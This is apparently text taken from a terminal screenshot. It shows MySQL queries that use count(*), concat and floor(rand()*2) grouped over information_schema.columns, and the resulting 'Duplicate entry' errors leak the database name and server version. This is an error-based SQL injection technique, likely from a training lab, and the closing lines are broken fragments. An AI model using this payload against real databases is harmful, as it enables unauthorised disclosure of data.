 File Edit View Terminal Help
| ::security::0 |
+---------------+
127 rows in set (0.01 sec)
mysql> select count(*), concat(0x3a,0x3a,(select database()),0x3a,0x3a, floo
r(rand()*2))a from information_schema.columns group by a;
+----------+---------------+
| count(*) | a             |
+----------+---------------+
|      632 | ::security::0 |
|      631 | ::security::1 |
+----------+---------------+
2 rows in set (0.03 sec)
mysql> select count(*), concat(0x3a,0x3a,(select database()),0x3a,0x3a, floo
r(rand()*2))a from information_schema.columns group by a;
ERROR 1062 (23000): Duplicate entry '::security::1' for key 'group_key'
mysql> select count(*), concat(0x3a,0x3a,(select version()),0x3a,0x3a, floor
(rand()*2))a from information_schema.columns group by a;
ERROR 1062 (23000): Duplicate entry '::5.1.62-0ubuntu0.10.04.1::0' for key '
group_key'
mysql>
m information_schema.columns;
m information_schema.tables;
*2))a from information_schema.columns group
*2))a from information_schema.columns grou